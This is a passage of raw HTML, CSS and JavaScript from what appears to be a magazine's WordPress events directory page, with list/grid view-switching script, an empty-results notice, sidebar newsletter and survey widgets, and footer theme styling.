		var $storage_key = "gd_list_view";
		var $list = jQuery('.geodir-loop-container > .row');
		if(!$list.length){
			$list = jQuery('.geodir-listings > .row');
			$storage_key = "gd_widget_list_view";
		}

		var $listSelect = jQuery('.gd-list-view-select');

		/* Hide button on non-GD layouts */
		if ($listSelect.length && ! $list.length) {
			$listSelect.addClass('d-none');
		}

		$listSelect.find('button').removeClass('active');
		$listSelect.find('button[data-gridview="'+$val+'"]').addClass('active');
		$list.removeClass('row-cols-md-0 row-cols-md-1 row-cols-md-2 row-cols-md-3 row-cols-md-4 row-cols-md-5').addClass('row-cols-sm-2 row-cols-md-'+$val);

		// only store if it was a user action
		if (!$noStore) {
			// store the user selection
			localStorage.setItem($storage_key, $val);
		}

		// trigger the window resize event to force any image/map resize
		jQuery(window).trigger('resize');
	}

	// set the current user selection if set
	setTimeout(function () {
		if (typeof(Storage) !== "undefined") {
			var $storage_key = "gd_list_view";
			var $list = jQuery('.geodir-loop-container > .row');
			if(!$list.length){
				$list = jQuery('.geodir-listings > .row');
				$storage_key = "gd_widget_list_view";
			}
			var $noStore = false;
			var gd_list_view = localStorage.getItem($storage_key);
			if (!gd_list_view) {
				$noStore = true;
				if ($list.hasClass('row-cols-md-0')) {
					gd_list_view = 0;
				} else if($list.hasClass('row-cols-md-1')){
					gd_list_view = 1;
				} else if($list.hasClass('row-cols-md-2')){
					gd_list_view = 2;
				} else if($list.hasClass('row-cols-md-3')){
					gd_list_view = 3;
				} else if($list.hasClass('row-cols-md-4')){
					gd_list_view = 4;
				}else if($list.hasClass('row-cols-md-5')){
					gd_list_view = 5;
				} else {
					gd_list_view = 3;
				}
			}
			geodir_list_view_select(gd_list_view, $noStore);
		}
	}, 10); // we need to give it a very short time so the page loads the actual html
	/* ]]&gt; */</script>
<div class="btn-group btn-group-sm gd-list-view-select" role="group" aria-label="List View">
	<div class="btn-group btn-group-sm" role="group">
		<button id="gd-list-view-select-grid" type="button" class="btn btn-outline-primary rounded-right gd-list-view-select-grid" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select View">
			<i class="fas fa-th"></i>
		</button>
		<div class="dropdown-menu dropdown-caret-0 my-3 p-0" aria-labelledby="gd-list-view-select-grid">
									<button class="dropdown-item" data-gridview="1" onclick="geodir_list_view_select(1);return false;">View: Grid 1</button>
												<button class="dropdown-item" data-gridview="2" onclick="geodir_list_view_select(2);return false;">View: Grid 2</button>
												<button class="dropdown-item" data-gridview="3" onclick="geodir_list_view_select(3);return false;">View: Grid 3</button>
												<button class="dropdown-item" data-gridview="4" onclick="geodir_list_view_select(4);return false;">View: Grid 4</button>
												<button class="dropdown-item" data-gridview="5" onclick="geodir_list_view_select(5);return false;">View: Grid 5</button>
												<button class="dropdown-item" data-gridview="0" onclick="geodir_list_view_select(0);return false;">View: List</button>
								</div>
	</div>
</div>
</div></div>
<div class="geodir-loop-container bsui sdel-16e277cd" ><p class="geodir-info">
    <div class="alert alert-info " role="alert" ><i class="fas fa-info-circle"></i> No listings were found matching your selection. Something missing? Why not <a href='https://okmag.com/add-listing/events/'>add a listing?</a>.</div></p>
</div>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://okmag.com/directory-search/"><img width="300" height="150"   alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-142521  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" class="image wp-image-142521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="text-44" class="td_block_template_1 widget text-44 widget_text"><h4 class="block-title"><span>Newsletter Signup</span></h4>			<div class="textwidget"><p>Receive web exclusive stories, stay notified of upcoming events and automatically be entered to win excellent prizes!</p>
<p><strong><a href="https://okmag.com/newsletter-signup/">SIGN UP</a></strong></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>The Best of the Best 2026</span></h4><div class="textwidget custom-html-widget"><a href="https://www.surveymonkey.com/r/5B5GFML"><img  alt="" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1517px) 100vw, 1517px" class="lazyload" src="[data-uri]"><noscript><img src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" alt="" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w" sizes="(max-width: 1517px) 100vw, 1517px"></noscript></a></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_131" class="tdc-zone"><div class="tdc_zone tdi_132  wpb_row td-pb-row"  >
<style scoped>.tdi_132{min-height:0}</style><div id="tdi_133" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_134  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_134,.tdi_134 .tdc-columns{min-height:0}.tdi_134,.tdi_134 .tdc-columns{display:block}.tdi_134 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_134{margin-left:-10px;margin-right:-10px}.tdi_134 .tdc-row-video-background-error,.tdi_134>.vc_column,.tdi_134>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_134{margin-left:-5px;margin-right:-5px}.tdi_134 .tdc-row-video-background-error,.tdi_134>.vc_column,.tdi_134>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_134{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_134 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_134{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{padding-top:30px!important;padding-right:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_134{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_133_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_133_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.84)!important}</style></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_136{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_137 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>.tdi_137{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_138 .tdm-title{color:#ffffff}body .tdi_138:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_138 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_138:hover .tdm-title{cursor:default}.tdi_138 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_138 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_138 "><h3 class="tdm-title tdm-title-xsm">Most popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_139 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_139" >
<style>.tdi_139{margin-bottom:0px!important}</style>
<style>.tdi_139 .td-image-wrap{padding-bottom:70%}.tdi_139 .entry-thumb{background-position:center 50%}.tdi_139 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_139 .td-image-container,.ie11 .tdi_139 .td-image-container{flex:0 0 auto}.tdi_139 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_139 .td-module-meta-info,.ie11 .tdi_139 .td-module-meta-info{flex:1}body .tdi_139 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_139 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_139 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_139 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_139 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_139 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_139 .td-post-vid-time{display:block}.tdi_139 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_139 .td-post-category:not(.td-post-extra-category){display:none}.tdi_139 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_139 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_139 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_139 .td-read-more{display:none;margin:0px}.tdi_139 .td-author-date{display:none}.tdi_139 .td-post-author-name{display:none}.tdi_139 .td-post-date,.tdi_139 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_139 .entry-review-stars{display:none}.tdi_139 .td-icon-star,.tdi_139 .td-icon-star-empty,.tdi_139 .td-icon-star-half{font-size:15px}.tdi_139 .td-module-comments{display:none}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_139 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_139 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_139 .td-post-author-name a{color:#ffffff}.tdi_139 .td-post-author-name:hover a{color:#ffffff}.tdi_139 .td-module-meta-info,.tdi_139 .td-next-prev-wrap{text-align:left}.tdi_139 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_139 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_139 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_139 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_139 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_139 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_139 .td-module-meta-info{padding:0 0 0 15px}.tdi_139 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_139 .td-module-container:before{bottom:-7.5px}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_139 .td-module-meta-info{padding:0 0 0 10px}.tdi_139 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_139 .td-module-container:before{bottom:-5px}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-read-more{margin:25px 0 0 0}.tdi_139 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_139 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_139 .td-module-container:before{bottom:-5px}.tdi_139 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"popular7","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 